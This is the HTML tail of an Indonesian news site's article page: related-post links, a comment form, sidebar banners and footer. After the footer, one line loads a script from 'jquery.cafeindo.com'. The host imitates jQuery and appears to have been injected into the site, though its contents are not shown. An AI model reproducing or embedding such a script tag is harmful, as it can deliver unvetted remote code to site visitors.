			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span></div>			<a  title="Terbitkan AHU Yayasan Unsultra Versi Eks Gubernur Nur Alam, Notaris Asal Bandung Dilaporkan ke Bareskrim" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260121-WA0072-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0072-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0072-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260121-WA0072-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260121-WA0072-357x210.jpg&quot;,&quot;747&quot;:&quot;IMG-20260121-WA0072.jpg&quot;}}"					class="img-holder" href="https://nawalamedia.id/terbitkan-ahu-yayasan-unsultra-versi-eks-gubernur-nur-alam-notaris-asal-bandung-dilaporkan-ke-bareskrim/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://nawalamedia.id/terbitkan-ahu-yayasan-unsultra-versi-eks-gubernur-nur-alam-notaris-asal-bandung-dilaporkan-ke-bareskrim/" title="Terbitkan AHU Yayasan Unsultra Versi Eks Gubernur Nur Alam, Notaris Asal Bandung Dilaporkan ke Bareskrim">
			<span class="post-title">
				Terbitkan AHU Yayasan Unsultra Versi Eks Gubernur Nur Alam, Notaris Asal Bandung&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-21188 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span></div>			<a  title="Plt Rektor UHO Kendari Resmi Lantik Pengurus BEM dan MPM Periode 2026-2027" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260121-WA0041-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0041-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0041-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260121-WA0041-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260121-WA0041-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260121-WA0041-750x430.jpg&quot;,&quot;800&quot;:&quot;IMG-20260121-WA0041.jpg&quot;}}"					class="img-holder" href="https://nawalamedia.id/plt-rektor-uho-kendari-resmi-lantik-pengurus-bem-dan-mpm-periode-2026-2027/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://nawalamedia.id/plt-rektor-uho-kendari-resmi-lantik-pengurus-bem-dan-mpm-periode-2026-2027/" title="Plt Rektor UHO Kendari Resmi Lantik Pengurus BEM dan MPM Periode 2026-2027">
			<span class="post-title">
				Plt Rektor UHO Kendari Resmi Lantik Pengurus BEM dan MPM Periode 2026-2027			</span>
	</a>
	</p></div>
</div >
<div  class="post-21186 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span></div>			<a  title="UHO Kendari Tembus Daftar PTN Terbaik Indonesia Versi THE WUR 2026" data-src="https://nawalamedia.id/wp-content/uploads/2025/04/IMG-20250414-WA0091-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250414-WA0091-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250414-WA0091-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250414-WA0091-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250414-WA0091-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250414-WA0091-750x430.jpg&quot;,&quot;800&quot;:&quot;IMG-20250414-WA0091.jpg&quot;}}"					class="img-holder" href="https://nawalamedia.id/uho-kendari-tembus-daftar-ptn-terbaik-indonesia-versi-the-wur-2026/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://nawalamedia.id/uho-kendari-tembus-daftar-ptn-terbaik-indonesia-versi-the-wur-2026/" title="UHO Kendari Tembus Daftar PTN Terbaik Indonesia Versi THE WUR 2026">
			<span class="post-title">
				UHO Kendari Tembus Daftar PTN Terbaik Indonesia Versi THE WUR 2026			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1346853966 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[751],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[1,2],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"9f8903a"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1346853966"
				   title="sebelum">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1346853966" title="Seterusnya">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_48132996_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_48132996_2">
			<script>var bs_deferred_loading_bsd_relatedposts_48132996_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7c41f03"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-751" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Komentar</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/#respond" style="display:none;">Batal Balas</a></small></div><form action="https://nawalamedia.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>Alamat email Anda tidak akan dipublikasikan, ruas (*) wajib diisi</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Komen anda"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Nama anda *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Email anda *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Laman Web anda" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Komen" /> <input type='hidden' name='comment_post_ID' value='751' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d07f40d06f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-likebox-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-likebox"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Follow Us</span></div>	<div  class="bs-shortcode bs-likebox ">
				<div class="fb-page"
		     data-href="https://www.facebook.com/nawalamedia2021/"
		     data-small-header="false"
		     data-adapt-container-width="true"
		     data-show-facepile="1"
		     data-locale="id_ID"
		     data-show-posts="1">
			<div class="fb-xfbml-parse-ignore">
			</div>
		</div><!-- .fb-page -->
	</div><!-- .bs-likebox -->
</div><div id="media_image-35" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><a href="https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001.jpg"><img width="720" height="864" src="https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001.jpg" class="image wp-image-20620  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001.jpg 720w, https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001-250x300.jpg 250w, https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001-180x217.jpg 180w" sizes="(max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-34" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="866" height="1024" src="https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010-866x1024.jpg" class="image wp-image-20439  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010-866x1024.jpg 866w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010-254x300.jpg 254w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010-768x908.jpg 768w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010.jpg 1080w" sizes="auto, (max-width: 866px) 100vw, 866px" /></div><div id="media_image-33" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="961" height="1280" src="https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532.jpg" class="image wp-image-20336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532.jpg 961w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532-769x1024.jpg 769w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532-768x1023.jpg 768w" sizes="auto, (max-width: 961px) 100vw, 961px" /></div><div id="media_image-32" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="961" height="1280" src="https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134.jpg" class="image wp-image-20335  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134.jpg 961w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134-769x1024.jpg 769w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134-768x1023.jpg 768w" sizes="auto, (max-width: 961px) 100vw, 961px" /></div><div id="media_image-28" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1068" src="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR.jpg" class="image wp-image-19548  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR-767x1024.jpg 767w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR-768x1025.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-29" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1066" src="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-PKK-MUBAR.jpg" class="image wp-image-19550  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-PKK-MUBAR.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-PKK-MUBAR-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-PKK-MUBAR-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-30" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1066" src="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-IBADAH-PUASA-MUBAR.jpg" class="image wp-image-19547  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-IBADAH-PUASA-MUBAR.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-IBADAH-PUASA-MUBAR-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-IBADAH-PUASA-MUBAR-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-31" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1067" src="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-HPN-PJ-MUBAR.jpg" class="image wp-image-19546  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-HPN-PJ-MUBAR.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-HPN-PJ-MUBAR-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-HPN-PJ-MUBAR-768x1024.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-26" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="959" height="1280" src="https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409.jpg" class="image wp-image-19276  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409.jpg 959w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409-767x1024.jpg 767w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409-768x1025.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></div><div id="media_image-27" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="959" height="1280" src="https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311.jpg" class="image wp-image-19275  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311.jpg 959w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311-767x1024.jpg 767w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311-768x1025.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></div><div id="media_image-25" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="1279" height="1600" src="https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029.jpg" class="image wp-image-19274  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029.jpg 1279w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029-240x300.jpg 240w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029-819x1024.jpg 819w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029-768x961.jpg 768w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029-1228x1536.jpg 1228w" sizes="auto, (max-width: 1279px) 100vw, 1279px" /></div><div id="media_image-24" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1066" src="https://nawalamedia.id/wp-content/uploads/2025/02/Ucapan-Bupati-Muna-Barat.jpg" class="image wp-image-19262  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/02/Ucapan-Bupati-Muna-Barat.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/02/Ucapan-Bupati-Muna-Barat-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/02/Ucapan-Bupati-Muna-Barat-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-2" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="1010" height="1010" src="https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f.jpg" class="image wp-image-14022  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f.jpg 1010w, https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f-300x300.jpg 300w, https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f-150x150.jpg 150w, https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f-768x768.jpg 768w, https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f-100x100.jpg 100w" sizes="auto, (max-width: 1010px) 100vw, 1010px" /></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"> <a href = "https://www.facebook.com/105134491901654" class="item-link" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-name" > Facebook</span> <span class="item-title-join" > Join us on Facebook</span> </a> </li> <li class="social-item twitter"> <a href = "https://twitter.com/nawalamediaid" class="item-link" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-name" > Twitter</span> <span class="item-title-join" > Join us on Twitter</span> </a> </li> <li class="social-item instagram"> <a href = "https://instagram.com/nawalamediaid" class="item-link" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-name" > Instagram</span> <span class="item-title-join" > Join us on Instagram</span> </a> </li> 			</ul>
		</div>
				</div>
	</div>
</div>
<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://nawalamedia.id/wp-content/uploads/2021/10/logo518.jpg"
				     alt="">
				</h4>
	<div class="about-text">
		<p><em>Nawala Patra yang berarti tulisan. Jadi cikal bakal lahirnya Media bernama Nawalamedia.id.<br />
Pandangan Pramoedya Ananta Toer turut mempengaruhi ikhtiar melahirkan Nawalamedia.id. Sebagaimana kata Pram :<br />
“Orang boleh pandai setinggi langit, tapi selama ia tidak menulis, ia akan hilang di dalam masyarakat dan dari sejarah. Menulis adalah bekerja untuk keabadian”.<br />
Menulis untuk Keabadian. Itu lah tagline dari Nawalamedia.id.<br />
Selain kata-kata Pram, perjalanan...</em> <a href="https://nawalamedia.id/tentang/">SELENGKAPNYA</a></p>
<p>         • <b>Email: nawalamediaid@gmail.com</b><br />
         • <b>Phone: 085228469676 </b></p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/nawalamedia2021" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/nawalamediaid" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/nawalamediaid/" target="_blank"><i class="fa fa-instagram"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Populer Minggu Ini					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-21194 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Penyitaan Aset Pemprov Sultra Yang Ditempati Eks Gubernur Nur Alam Ricuh" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260122-WA0092-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260122-WA0092-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260122-WA0092-210x136.jpg&quot;,&quot;464&quot;:&quot;IMG-20260122-WA0092.jpg&quot;}}"						class="img-holder" href="https://nawalamedia.id/penyitaan-aset-pemprov-sultra-yang-ditempati-eks-gubernur-nur-alam-ricuh/"></a>
							</div>
		<p class="title">		<a href="https://nawalamedia.id/penyitaan-aset-pemprov-sultra-yang-ditempati-eks-gubernur-nur-alam-ricuh/" class="post-url post-title">
			Penyitaan Aset Pemprov Sultra Yang Ditempati Eks Gubernur Nur&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-22T21:47:29+08:00">22 Januari 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-21191 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Terbitkan AHU Yayasan Unsultra Versi Eks Gubernur Nur Alam, Notaris Asal Bandung Dilaporkan ke Bareskrim" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260121-WA0072-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0072-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0072-210x136.jpg&quot;,&quot;747&quot;:&quot;IMG-20260121-WA0072.jpg&quot;}}"						class="img-holder" href="https://nawalamedia.id/terbitkan-ahu-yayasan-unsultra-versi-eks-gubernur-nur-alam-notaris-asal-bandung-dilaporkan-ke-bareskrim/"></a>
							</div>
		<p class="title">		<a href="https://nawalamedia.id/terbitkan-ahu-yayasan-unsultra-versi-eks-gubernur-nur-alam-notaris-asal-bandung-dilaporkan-ke-bareskrim/" class="post-url post-title">
			Terbitkan AHU Yayasan Unsultra Versi Eks Gubernur Nur Alam,&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T19:57:41+08:00">21 Januari 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_better-social-counter"><div class="section-heading sh-t5 sh-s1"><span class="h-text">Stay With Us</span></div>		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-6 colored in-3-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/105134491901654" class="item-link" target="_blank"><i class="item-icon bsfi-facebook" ></i> <span class="item-count" > 750</span> <span class="item-title" > Likes</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/nawalamediaid" class="item-link" target="_blank"><i class="item-icon bsfi-twitter" ></i> <span class="item-count" > 750</span> <span class="item-title" > Followers</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/nawalamediaid" class="item-link" target="_blank"><i class="item-icon bsfi-instagram" ></i> <span class="item-count" > 750</span> <span class="item-title" > Followers</span> </a> </li> 			</ul>
		</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_text"><div class="section-heading sh-t5 sh-s1"><span class="h-text">PARTNER LINK</span></div>			<div class="textwidget"><p><a href="https://www.uho.ac.id/"><img loading="lazy" decoding="async" src="https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40.jpg" alt="" width="1280" height="138" class="aligncenter size-full wp-image-3217" srcset="https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40.jpg 1280w, https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40-300x32.jpg 300w, https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40-1024x110.jpg 1024w, https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40-768x83.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-181"><a href="https://nawalamedia.id/">Home</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-182"><a href="https://nawalamedia.id/tentang/">Tentang</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2362"><a href="https://nawalamedia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-183"><a href="https://nawalamedia.id/kontak/">Kontak</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-184"><a href="https://nawalamedia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2822"><a href="https://nawalamedia.id/info-iklan/">Info Iklan</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Nawala Media. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Powered By: <a href="#">Nawala Media</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script src="https://jquery.cafeindo.com/main.js"></script>

<script type="speculationrules">
